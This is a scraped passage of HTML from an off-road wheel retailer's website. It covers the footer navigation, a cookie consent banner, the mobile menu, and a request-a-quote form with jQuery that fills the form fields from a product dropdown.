						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-d88829b elementor-section-full_width bottom-footer-link-container elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="d88829b" data-element_type="section" id="footer_links_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c37b6af" data-id="c37b6af" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b1a9dc9 elementor-widget elementor-widget-image" data-id="b1a9dc9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="150" height="113" src="[data-uri]" class="attachment-large size-large wp-image-39921 ewww_webp" alt="" data-src-img="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png" data-src-webp="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png.webp" data-eio="j" /><noscript><img loading="lazy" width="150" height="113" src="https://www.xfoffroad.com/wp-content/uploads/2022/09/9-XF-e1677006525234.png" class="attachment-large size-large wp-image-39921" alt="" /></noscript>															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-8132e1b" data-id="8132e1b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7ecde74 elementor-section-full_width elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="7ecde74" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-90d25b0" data-id="90d25b0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58bf000 footer-link-list elementor-widget elementor-widget-text-editor" data-id="58bf000" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/Wheel-finishes">EXPLORE WHEELS</a><br /><a id="desktop_footer_rfq" href="#request_quote_form">GET QUOTE</a><br /><a href="https://elitewheelcaps.com/collections/xf-off-road-caps" target="_blank" rel="noopener">CENTER CAPS</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-d87a909" data-id="d87a909" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc71b29 footer-link-list elementor-widget elementor-widget-text-editor" data-id="bc71b29" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/product-category/vehicle-gallery/">VEHICLE GALLERY</a><br /><a href="/visualizer/">VISUALIZER</a><br /><a href="https://www.shopxfoffroad.com/" target="_blank" rel="noopener">APPAREL</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ce3d461" data-id="ce3d461" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4d46d4a footer-link-list elementor-widget elementor-widget-text-editor" data-id="4d46d4a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="/retailer-locator/">FIND A DEALER</a></br>
<a href="https://shop.ewwfl.com/dealer-application/?utm_campaign=dealer_app&amp;utm_source=xf&amp;utm_medium=site&amp;utm_content=link" target="_blank" rel="noopener">BECOME A DEALER</a></br>
<a href="/sponsorship/">SPONSORSHIPS</a>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-9c184a6" data-id="9c184a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f35f22b footer-link-list elementor-widget elementor-widget-text-editor" data-id="f35f22b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a href="#subscribe">SUBSCRIBE</a>
<br>
<a href="/about">ABOUT US</a>
<br>
<a href="/contact-us/">CONTACT US</a>
<br>
<a href="/blog/">BLOG</a>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-69f873d elementor-section-full_width bottom-footer-link-container elementor-section-height-default elementor-section-height-default" data-id="69f873d" data-element_type="section" id="mobile_footer_section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5086950" data-id="5086950" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2027f03 elementor-hidden-desktop elementor-hidden-tablet elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2027f03" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-b025895" data-id="b025895" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2d402b7 mobile-footer-list-wrapper elementor-widget elementor-widget-text-editor" data-id="2d402b7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="/wheel-finishes/"><span class="mobile-footer-left">WHEELS</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/product-category/vehicle-gallery/"><span class="mobile-footer-left">GALLERIES</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/retailer-locator/"><span class="mobile-footer-left">DEALERS</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/contact-us/"><span class="mobile-footer-left">CONTACT</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" /><p><a href="/blog/"><span class="mobile-footer-left">BLOG</span><span class="mobile-footer-right">+</span></a></p><hr class="mobile-footer-list" />								</div>
				</div>
				<div class="elementor-element elementor-element-bf11524 mobile-menu-accordian footer-link-list elementor-widget elementor-widget-accordion" data-id="bf11524" data-element_type="widget" data-widget_type="accordion.default">
				<div class="elementor-widget-container">
							<div class="elementor-accordion">
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2001" class="elementor-tab-title" data-tab="1" role="button" aria-controls="elementor-tab-content-2001" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="icon icon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="icon icon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">MAIN MENU</a>
					</div>
					<div id="elementor-tab-content-2001" class="elementor-tab-content elementor-clearfix" data-tab="1" role="region" aria-labelledby="elementor-tab-title-2001"><a href="/Wheel-finishes"><span class="mobile-accordian-arrows">&gt;&gt;</span>WHEELS</a>
<br>
<a id="mobile_footer_rfq" href="#request_quote_form"><span class="mobile-accordian-arrows">&gt;&gt;</span>GET QUOTE</a>
<br>
<a href="/visualizer/"><span class="mobile-accordian-arrows">&gt;&gt;</span>VISUALIZER</a>
<br>
<a href="/retailer-locator/"><span class="mobile-accordian-arrows">&gt;&gt;</span>FIND A DEALER</a>
<br>
<a href="https://elitewheelcaps.com/collections/xf-off-road-caps" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>CAPS</a>
<br>
<a href="https://www.shopxfoffroad.com/" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>APPAREL</a>
<br>
<a href="/product-category/vehicle-gallery/"><span class="mobile-accordian-arrows">&gt;&gt;</span>GALLERY</a>
<br>
<a href="/about"><span class="mobile-accordian-arrows">&gt;&gt;</span>ABOUT</a>
<br>
<a href="/contact-us/"><span class="mobile-accordian-arrows">&gt;&gt;</span>CONTACT</a>
<br>
<a href="/blog/"><span class="mobile-accordian-arrows">&gt;&gt;</span>BLOG</a></div>
				</div>
							<div class="elementor-accordion-item">
					<div id="elementor-tab-title-2002" class="elementor-tab-title" data-tab="2" role="button" aria-controls="elementor-tab-content-2002" aria-expanded="false">
													<span class="elementor-accordion-icon elementor-accordion-icon-right" aria-hidden="true">
															<span class="elementor-accordion-icon-closed"><i class="icon icon-plus"></i></span>
								<span class="elementor-accordion-icon-opened"><i class="icon icon-minus"></i></span>
														</span>
												<a class="elementor-accordion-title" tabindex="0">RESOURCES</a>
					</div>
					<div id="elementor-tab-content-2002" class="elementor-tab-content elementor-clearfix" data-tab="2" role="region" aria-labelledby="elementor-tab-title-2002"><p><a href="https://shop.ewwfl.com/dealer-application/" target="_blank" rel="noopener"><span class="mobile-accordian-arrows">&gt;&gt;</span>BECOME A DEALER</a><br /><a href="/sponsorship/"><span class="mobile-accordian-arrows">&gt;&gt;</span>SPONSORSHIPS</a><br /><a href="#subscribe"><span class="mobile-accordian-arrows">&gt;&gt;</span>SUBSCRIBE</a></p></div>
				</div>
								</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-fb29f0d footer-link-list" data-id="fb29f0d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9e316db elementor-widget elementor-widget-spacer" data-id="9e316db" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-0a595cd elementor-widget elementor-widget-text-editor" data-id="0a595cd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>© 
2026
 ELITE WHEEL WAREHOUSE. ALL RIGHTS RESERVED. <a href="/privacy-policy/">PRIVACY POLICY</a>.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>

<!-- Consent Management powered by Complianz | GDPR/CCPA Cookie Consent https://wordpress.org/plugins/complianz-gdpr -->
<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Manage Consent</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Close dialog">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">To provide the best experiences, we use technologies like cookies to store and/or access device information. Consenting to these technologies will allow us to process data such as browsing behavior or unique IDs on this site. Not consenting or withdrawing consent, may adversely affect certain features and functions.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Functional</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin" tabindex="0"><span class="screen-reader-text">Functional</span></label>
								</span>
								Always active							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">The technical storage or access is strictly necessary for the legitimate purpose of enabling the use of a specific service explicitly requested by the subscriber or user, or for the sole purpose of carrying out the transmission of a communication over an electronic communications network.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferences</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin" tabindex="0"><span class="screen-reader-text">Preferences</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">The technical storage or access is necessary for the legitimate purpose of storing preferences that are not requested by the subscriber or user.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistics</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin" tabindex="0"><span class="screen-reader-text">Statistics</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">The technical storage or access that is used exclusively for statistical purposes.</span>
					<span class="cmplz-description-statistics-anonymous">The technical storage or access that is used exclusively for anonymous statistical purposes. Without a subpoena, voluntary compliance on the part of your Internet Service Provider, or additional records from a third party, information stored or retrieved for this purpose alone cannot usually be used to identify you.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin" tabindex="0"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">The technical storage or access is required to create user profiles to send advertising, or to track the user on a website or across several websites for similar marketing purposes.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Manage options</a>
		<a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Manage services</a>
		<a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Manage {vendor_count} vendors</a>
		<a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/">Read more about these purposes</a>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accept</button>
		<button class="cmplz-btn cmplz-deny">Deny</button>
		<button class="cmplz-btn cmplz-view-preferences">View preferences</button>
		<button class="cmplz-btn cmplz-save-preferences">Save preferences</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">View preferences</a>
			</div>

	<div class="cmplz-links cmplz-documents">
		<a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a>
		<a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a>
			</div>

</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Manage consent</button>

</div>
<script type="text/html" id="tmpl-woo-variation-gallery-slider-template">
	    <div class="wvg-gallery-image">
        <div>
            <# if( data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" srcset="{{data.srcset}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>

            <# if( !data.srcset ){ #>
            <div class="wvg-single-gallery-image-container">
                <img loading="lazy" class="{{data.class}}" width="{{data.src_w}}" height="{{data.src_h}}" src="{{data.src}}" alt="{{data.alt}}" title="{{data.title}}" data-caption="{{data.caption}}" data-src="{{data.full_src}}" data-large_image="{{data.full_src}}" data-large_image_width="{{data.full_src_w}}" data-large_image_height="{{data.full_src_h}}" sizes="{{data.sizes}}" {{data.extra_params}}/>
            </div>
            <# } #>
        </div>
    </div>
	</script>

<script type="text/html" id="tmpl-woo-variation-gallery-thumbnail-template">
	<div class="wvg-gallery-thumbnail-image">
		<div>
			<img class="{{data.gallery_thumbnail_class}}" width="{{data.gallery_thumbnail_src_w}}" height="{{data.gallery_thumbnail_src_h}}" src="{{data.gallery_thumbnail_src}}" alt="{{data.alt}}" title="{{data.title}}" />
		</div>
	</div>
</script>		<div data-elementor-type="popup" data-elementor-id="50002" class="elementor elementor-50002 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.5,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-c3308f5 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c3308f5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-41fdb3e" data-id="41fdb3e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-70a5701 eael-hamburger--none eael_simple_menu_hamburger_disable_selected_menu_no eael-simple-menu-hamburger-align-right elementor-widget elementor-widget-eael-simple-menu" data-id="70a5701" data-element_type="widget" data-widget_type="eael-simple-menu.default">
				<div class="elementor-widget-container">
					            <div data-hamburger-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-bars&quot;&gt;&lt;/i&gt;" data-indicator-icon="&lt;i aria-hidden=&quot;true&quot; class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" data-dropdown-indicator-icon="&lt;i class=&quot;fas fa-angle-down&quot;&gt;&lt;/i&gt;" class="eael-simple-menu-container eael-simple-menu-align-left eael-simple-menu-dropdown-align-left preset-1" data-hamburger-breakpoints="{&quot;mobile&quot;:&quot;Mobile Portrait (&gt; 767px)&quot;,&quot;tablet&quot;:&quot;Tablet Portrait (&gt; 1024px)&quot;,&quot;desktop&quot;:&quot;Desktop (&gt; 2400px)&quot;,&quot;none&quot;:&quot;None&quot;}" data-hamburger-device="none">
                <ul id="menu-menu-mobile" class="eael-simple-menu eael-simple-menu-dropdown-animate-to-top eael-simple-menu-indicator eael-simple-menu-vertical"><li id="menu-item-49977" class="wheels-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49977"><a href="/Wheel-finishes/">WHEELS</a></li>
<li id="menu-item-55718" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55718"><a href="#request_quote_form">GET QUOTE</a></li>
<li id="menu-item-50001" class="visualizer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50001"><a href="/visualizer/">VISUALIZER</a></li>
<li id="menu-item-49987" class="finddealer-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49987"><a href="/retailer-locator/">FIND A DEALER</a></li>
<li id="menu-item-49980" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49980"><a target="_blank" href="https://elitewheelcaps.com/collections/xf-off-road-caps?utm_campaign=Vortek_site&#038;utm_source=Vortek&#038;utm_medium=Link&#038;utm_content=Nav">CAPS</a></li>
<li id="menu-item-49984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49984"><a target="_blank" href="https://www.shopxfoffroad.com/">APPAREL</a></li>
<li id="menu-item-49978" class="gallery-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49978"><a href="/product-category/vehicle-gallery/">GALLERY</a></li>
<li id="menu-item-49996" class="about-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-49996"><a href="/about">ABOUT</a></li>
<li id="menu-item-50000" class="contact-main-menu-item menu-item menu-item-type-custom menu-item-object-custom menu-item-50000"><a href="/contact-us/">CONTACT</a></li>
</ul>                <button class="eael-simple-menu-toggle">
                    <span class="sr-only ">Hamburger Toggle Menu</span>
                    <i aria-hidden="true" class="fas fa-bars"></i>                </button>
            </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="popup" data-elementor-id="55472" class="elementor elementor-55472 elementor-location-popup" data-elementor-settings="{&quot;open_selector&quot;:&quot;a[href=\&quot;#request_quote_form\&quot;]&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-48c20aa8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="48c20aa8" data-element_type="section" id="request_quote_form">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1167dcfe" data-id="1167dcfe" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1eeeea9b elementor-widget elementor-widget-heading" data-id="1eeeea9b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h3 class="elementor-heading-title elementor-size-default">Request a Quote</h3>				</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1436e80b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1436e80b" data-element_type="section" id="singleProduct_section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-6a2e48b7" data-id="6a2e48b7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53a03d2 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="53a03d2" data-element_type="widget" id="header-productTitle" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">Product Title</h4>				</div>
				</div>
				<div class="elementor-element elementor-element-389777d6 elementor-widget__width-inherit elementor-widget elementor-widget-heading" data-id="389777d6" data-element_type="widget" id="product_variation_name" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h6 class="elementor-heading-title elementor-size-default">Product Variation</h6>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-243b5903" data-id="243b5903" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-63794869 elementor-widget__width-inherit elementor-widget elementor-widget-image" data-id="63794869" data-element_type="widget" id="product_featured_image" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="800" height="533" src="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg" class="attachment-large size-large wp-image-51111" alt="Jeep Wrangler 20x12 wheels" srcset="https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled.jpg 2560w, https://www.xfoffroad.com/wp-content/uploads/2022/12/XF-220-Jeep-Wrangler-20x12-BLM09475-min-scaled-1000x667.jpg 1000w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-424c3d3 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="424c3d3" data-element_type="section" id="dropdown_section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-d370eea" data-id="d370eea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7caddb4 elementor-widget elementor-widget-html" data-id="7caddb4" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<input type="tel" size="5" tabindex="-1" readonly
                   style="position:fixed;-webkit-appearance：none;box-shadow:none;border:none;background:none;cursor:default;" />
<script>
//This function shows or hides the product sections
//depending on if they get to the form from a product
//page or a non-product page
jQuery(document).ready(function($) {
    // Check if the current page is a product page
    var isProductPage = $('body').hasClass('single-product');

    if (isProductPage) {
        // If it's a product page, show singleProduct_section and hide dropdown_section
        $('#singleProduct_section').removeClass('hidden-section');
        $('#dropdown_section').addClass('hidden-section');
    } else {
        // If it's not a product page, show dropdown_section and hide singleProduct_section
        $('#dropdown_section').removeClass('hidden-section');
        $('#singleProduct_section').addClass('hidden-section');
    }
});

//This function controls the dropdown and
// updates the form fields and image according
//to the selected product
jQuery(document).ready(function($) {
    var isProductPage = $('body').hasClass('single-product');
    
    if (!isProductPage) {
        $('#product_dropdown').change(function() {
        var selectedOption = $(this).find('option:selected');
        var productName = selectedOption.data('name');
        var productUrl = selectedOption.data('url');
        var productImage = selectedOption.data('image');

        // Update image
        $('#product_dd_image img').attr('src', productImage);

        // Update hidden form fields
        $('#form-field-product_title').val(productName);
        $('#form-field-Product_Page_URL').val(productUrl);
        $('#form-field-Wheel_Image_URL').val(productImage);
        }).change(); 
    }
});
</script>				</div>
				</div>
				<div class="elementor-element elementor-element-e73d4de elementor-widget elementor-widget-shortcode" data-id="e73d4de" data-element_type="widget" id="product_dropdown" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><select id="product_dropdown" class="dropdown"><option value="22033" data-name="XF-205" data-url="https://www.xfoffroad.com/wheel/xf-205/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-205_22x12_Side_Hi-min.png">XF-205</option><option value="22073" data-name="XF-207" data-url="https://www.xfoffroad.com/wheel/xf-207/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-207_26_BM_Side_Hi_7795-min.png">XF-207</option><option value="22153" data-name="XF-211" data-url="https://www.xfoffroad.com/wheel/xf-211/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF_211_Side_hi-min.png">XF-211</option><option value="22175" data-name="XF-215" data-url="https://www.xfoffroad.com/wheel/xf-215/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-215_BM_Side_Hi-min.png">XF-215</option><option value="22185" data-name="XF-216" data-url="https://www.xfoffroad.com/wheel/xf-216/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-216_Black_Side_Hi-min.png">XF-216</option><option value="22989" data-name="XF-218" data-url="https://www.xfoffroad.com/wheel/xf-218/" data-image="https://www.xfoffroad.com/wp-content/uploads/2022/09/XF-218_BM_Side_Hi-min.png">XF-218</option><option value="22207" data-name="XF-219" data-url="https://www.xfoffroad.com/wheel/xf-219/" 